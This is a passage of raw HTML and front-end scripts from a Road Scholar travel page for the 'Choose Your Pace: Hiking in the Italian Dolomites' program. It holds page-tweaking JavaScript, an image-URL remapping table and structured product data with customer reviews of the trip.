                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"05a0a7c0bc144f83b58fa97ce1f77915","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-7288434" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23844",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.83",
                                                                                "reviewCount": "15"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Journey through the Italian Dolomites at your choice of two hiking paces \u2014 moderate or challenging \u2014 amid dramatic peaks, alpine paths, historic villages, and rich natural history.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==",
                            "isFamilyFriendly": false,
                            "name": "Choose Your Pace: Hiking in the Italian Dolomites",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4599",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kGNlQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Tony",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Diamond Bar, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d15c00a13ef0e67819130fd25d528329"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "85355059",
                                                                                                                                                    "reviewBody": "This program overall did not disappoint, the accommodations and the hiking trails are very satisfactory. If you\u0027re a hiker, photographer, nature lover, this program is for you to enjoy the beauty of the Dolomites. The only thing I dislike is that the program has 2 days of visiting museums instead of out in the field enjoying the scenery.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diana",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Yakima, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b01fe864d69c897fd2abeaceb772c2a3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "84355644",
                                                                                                                                                    "reviewBody": "This was our first Road Scholar trip and we were very impressed with every aspect of it.  The hiking in the Dolomites was great, even when the weather was a bit iffy.  The guides were very knowledgeable and kept the group interested and motivated.  The lunches during the hikes were a big surprise for us since the \u0022huts\u0022 where we could get food were actually very nice restaurants in most cases - so be sure to plan for that with cash or credit cards, even though the food was reasonably priced.  The main hotel was very nice and staying most nights in that hotel really allowed us to relax between activities.  Learning about the Ladin language and culture of the area also was a very interesting part of the trip.  Hard to believe this is the first year this trip was offered - it was super well organized.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Austin, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dce2b91b68a26910dc9ca19e31b56f3e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "83887280",
                                                                                                                                                    "reviewBody": "This is a wonderful program that combines lots of hiking with cultural, historical, and geographic information of the Dolomites region. It is unique in many ways, and we highly recommend it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karla",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pittsburgh, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2f981fd408f4ac092fe8fd50a889ef8c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "83887281",
                                                                                                                                                    "reviewBody": "I had a trip to the Dolomites on my bucket list for a while and this one totally fit the bill. Leonardo and the mountain guides made it a memorable one. We hiked in some amazing places and learned all about the culture and history of the region. I highly recommend this program for those who love hiking in high places!\nTip: Make sure you train for this one. It\u0027s at high altitudes with significant elevation changes on some of the hikes.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeff",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Great Falls, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4b096c553a34c9c2e0c2d427914d2bd7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "83722965",
                                                                                                                                                    "reviewBody": "The Dolomites were on our \u0022bucket list\u0022 and this trip opened our eyes to this stunning and unique part of the world.  It looks like the Grand Tetons in every direction, but with cute mountain huts serving up Italian and Austrian food.  Highly recommended! Road Scholar did it right!  We will be back. Pro Tip: you will want hiking poles for sure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Virgina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bigfork, MT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2a28d73b128856c956645e3aeabee84b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "83458317",
                                                                                                                                                    "reviewBody": "Hiking the Dolomites has been a long time dream. This trip did not disappoint.  A good balance of hiking and educational field trips. We did lose one day of hiking due to weather which was understandable but disappointing. Getting in shape is really important because even the moderate hikes can  be challenging at altitude. \nOverall a GREAT experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Valley Village, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d1bd7e3fdfdccd21c149147a1ddbcd7b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "83424188",
                                                                                                                                                    "reviewBody": "The Dolomites are stunningly beautiful! Hiking them is a life\u0027s highlight, made all the better by our outstanding guide, wonderful accommodations,educational sessions, and the group\u0027s participants. Train for distance, altitude and hiking multiple days in a row for the very best experience. I\u0027m 79 and my husband\u0027s 83 and we did all the challenging hikes--because we trained intentionally. It\u0027s a fantastic experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cherylyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Santa Rosa, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "783df300803d97307db0b049293c2513"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "78857561",
                                                                                                                                                    "reviewBody": "One-of-a-kind destination!  Hikes were exciting and the beauty transforming. The Dolomites - will blow you away! Challenging guests  to immerse themselves in the majesty and lifestyle of the valleys of the  Dolomites.   This could easily be one of my favorite experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cynthia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oro Valley, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f0ca9c65e8637319128a86d4ad01a12a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "78793220",
                                                                                                                                                    "reviewBody": "This was my first Road Scholar trip and found the experience so great that I am starting to look for my next Road Scholar trip.  The trip description on the website did a great job accurately describing the actual trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Beth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Richmond, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "491a8177426e2945230162d07e9e097c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "78728490",
                                                                                                                                                    "reviewBody": "Fantastic program!  Great trip leader.  The hiking was exceptional and the programs very educational!  This was one of the best Road\u0027s trips I have been on.  It was an experience I will always remember.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Willard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbia, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "755e59739d881b4bd57dcb3fd637246c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "78085644",
                                                                                                                                                    "reviewBody": "This program allows you literally to climb to new heights; to reach back through time to witness the impact of World War I, to come close to a real Ice Man, and to marvel at the geological forces that created the Dolomites and the Alpine Ranges that lie next to them.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gloria",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Jacksonville, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "688ff178f90b94c195f92d5bcc93bd18"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "77895612",
                                                                                                                                                    "reviewBody": "If you\u0027re not sure-footed, this may not be the trip for you.\n\nThe Dolomites are really beautiful, the culture is interesting, and it\u0027s a great idea to have a Choose Your Pace trip there.  However, the difference between the \u0022challenging\u0022 and the \u0022easier\u0022 hikes is distance and/or elevation.  No one considers how good the footing is on the trails.  The group leader and hiking guides are natural athletes, and they really can\u0027t understand how scary some of the descents are on the \u0022easier\u0022 hikes.  \n\nAlso, if you\u0027re a true vegetarian, you might have very limited food choices, because they put ham in a lot of different foods.  Fish is a choice some of the time, but if you don\u0027t eat fish, there\u0027s not much left on the set menu, though there is a great salad bar and a very good breakfast.\n\nIf you\u0027re an agile hiker who doesn\u0027t mind ham, it\u0027s a wonderful trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23844",
                                                                                    "url": "/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Italy</span></div>
                <h1 class="pps-title" data-epi-type="title">Choose Your Pace: Hiking in the Italian Dolomites</h1>
                <div class="pps-program">Program No. 23844RJ</div>
                <div class="pps-description" data-epi-type="content">Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
